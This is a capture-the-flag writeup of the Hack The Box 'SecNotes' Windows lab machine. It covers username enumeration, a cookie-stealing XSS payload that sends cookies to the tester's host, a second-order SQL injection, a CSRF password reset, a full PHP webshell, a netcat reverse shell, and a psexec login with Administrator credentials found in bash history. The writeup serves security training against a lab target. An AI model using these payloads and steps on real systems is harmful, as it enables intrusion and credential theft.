Secnotes - Hack The Box
This blog post is a writeup of the Hack the Box SecNotes machine from 0xdf.
Windows / 10.10.10.97

Summary
- The box runs a PHP application on an IIS server.
- There is a 2nd order SQL injection in the registration page which allows us to dump all the notes from the database. There is also a CSRF that we can leverage to reset the application password by sending a malicous link to a user through the Contact Us form.
- One of the note contains the credentials for user
Tyler. - Using the
Tylercredentials, we can read/write files from thenew-siteshare, which lets us upload a PHP webshell to the IIS site running on port8808. - We can then get a shell by either uploading and running
nc.exeor using a nishang poweshell oneliner, gaining an initial shell as userTyleron the system. I had trouble getting output frombashusing nishang so I eventually had to use netcat instead of nishang. - Enumerating the box, we find that the Linux Subsystem is installed.
- After launching bash, we find in
.bash_historythe credentials for theAdministratoruser.
Detailed steps
Nmap scan
Only 3 ports are open, this should make the initial enumeration a bit easier.
- IIS port 80
- IIS port 8808
- SMB port 445
root@darkisland:~# nmap -sC -sV -p- 10.10.10.97
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-25 15:10 EDT
Nmap scan report for 10.10.10.97
Host is up (0.015s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h15m41s, deviation: 4h02m31s, median: -4m19s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2018-08-25T12:12:28-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-08-25 15:12:26
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 394.23 seconds
Web enumeration
- Port 80 runs a custom SecNotes application
- Port 8808 doesn’t have anything on it, except the default IIS page (tried enumerating with gobuster and didn’t find anything)
Finding #1: We can enumerate user accounts
The box tells us whether or not a username exists when we attempt to log in.

I tried fuzzing different usernames with wfuzz but only found the Tyler username which we already know from the SecNotes application page:
wfuzz -z file,names.txt -d "username=FUZZ&password=1" --hs "No account found with that username" http://10.10.10.97/login.php
Finding #2: Reflected XSS on the main login page
The HTML page returns the username when authentication fails and the input is not properly sanitized so we can trigger an XXS
Example payload in the username field: "><script>alert(1);</script>


But we won’t be able to do anything useful with this since only our own user sees the error.
Finding #3: Stored XSS in the notes applications
The notes application doesn’t escape any of the input data so we can embed javascript in the notes and attempt to steal cookies. Unfortunately there is no other user connecting and checking the notes so this is not useful for us here (we can’t steal session cookies of a logged on user).
Payload: <script>document.write('<img src="http://10.10.14.23:80/collect.gif?cookie=' + document.cookie + '" />')</script>


Finding #4: 2nd order SQL injection on the registration page
There’s an SQL injection vulnerability on the home.php page that we can abuse by creating a user with the following name: test' or 1=1-- -
Once we log in after, the notes page will display all the notes from all users. The resulting query probably ends up being something like SELECT * FROM notes WHERE user = 'test' OR 1=1 so that basically returns all the notes because of the TRUE condition.
One of the notes contains the credentials for the Tyler user.

Finding #5: We can have Tyler change his password by sending him a link
The Change Password page works through a POST request but it also works if we use a GET request instead.
We can send messages to Tyler through the Contact Us form and he’ll click on every link that we send him. Because there is no anti-CSRF token on the Change Password page, we can trick Tyler in changing his password.
Initially, I tried sending an HTML link such as:
<a href="http://10.10.10.97/change_pass.php?password=test11&confirm_password=test11&submit=submit">Click this!</a> but it didn’t work.
However plaintext works: http://10.10.10.97/change_pass.php?password=test11&confirm_password=test11&submit=submit.
So we send this to Tyler and we can log in after with the password we specified in the link.
User shell
The credentials for Tyler are in one of the notes:
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Let’s verify which shares he has access to:
root@darkisland:~/tmp# smbclient -U tyler -L //10.10.10.97
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\tyler's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
new-site Disk
root@darkisland:~/tmp# smbclient -U tyler //10.10.10.97/new-site
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Aug 19 14:06:14 2018
.. D 0 Sun Aug 19 14:06:14 2018
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
12978687 blocks of size 4096. 7919013 blocks available
So the new-site share is the root directory of the webserver listening on port 8808.
To get a shell on the box we’ll do the following:
- Upload a PHP webshell
- Upload netcat
- Run netcat through the webshell
Alternatively we could run nishang to get a reverse shell, but I had problem running bash and getting the output so netcat it is.
Webshell:
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<?php
if($_GET['cmd']) {
system($_GET['cmd']);
}
?>
</pre>
</BODY></HTML>
root@darkisland:~/tmp# smbclient -U tyler //10.10.10.97/new-site
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\10.10.10.97\new-site\
smb: \> ls
. D 0 Sun Aug 19 14:06:14 2018
.. D 0 Sun Aug 19 14:06:14 2018
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
12978687 blocks of size 4096. 7919013 blocks available
smb: \> put snowscan.php
putting file snowscan.php as \snowscan.php (1.6 kb/s) (average 1.6 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (152.5 kb/s) (average 91.8 kb/s)
Trigger the netcat connection with: http://secnotes.htb:8808/snowscan.php?cmd=nc+-e+cmd.exe+10.10.14.23+4444
root@darkisland:~/tmp# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.97] 49757
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>type c:\users\tyler\desktop\user.txt
type c:\users\tyler\desktop\user.txt
6fa755<redacted>
Privesc
After looking around the box for a bit, I found that the Linux subsystem is installed. I noticed a Distros directory, Ubuntu then found bash.exe in C:\Windows\System32.
C:\>dir
06/21/2018 03:07 PM <DIR> Distros
[...]
C:\Distros\Ubuntu>
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Distros\Ubuntu
06/21/2018 05:59 PM <DIR> .
06/21/2018 05:59 PM <DIR> ..
07/11/2017 06:10 PM 190,434 AppxBlockMap.xml
07/11/2017 06:10 PM 2,475 AppxManifest.xml
06/21/2018 03:07 PM <DIR> AppxMetadata
07/11/2017 06:11 PM 10,554 AppxSignature.p7x
06/21/2018 03:07 PM <DIR> Assets
06/21/2018 03:07 PM <DIR> images
07/11/2017 06:10 PM 201,254,783 install.tar.gz
07/11/2017 06:10 PM 4,840 resources.pri
06/21/2018 05:51 PM <DIR> temp
07/11/2017 06:10 PM 222,208 ubuntu.exe
07/11/2017 06:10 PM 809 [Content_Types].xml
7 File(s) 201,686,103 bytes
6 Dir(s) 32,431,472,640 bytes free
C:\Windows\System32>dir bash.exe
06/21/2018 02:02 PM 115,712 bash.exe
After starting bash and looking around the system, we find the Administrator credentials in root’s .bash_history file:
C:\Windows\System32>bash
mesg: ttyname failed: Inappropriate ioctl for device
python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
We can then psexec as administrator and get the root flag:
root@darkstar:~# /usr/share/doc/python-impacket/examples/psexec.py 'administrator:u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97 cmd.exe
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file DmaHNXRy.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service twnE on 10.10.10.97.....
[*] Starting service twnE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>type c:\users\administrator\desktop\root.txt
7250cd<redacted>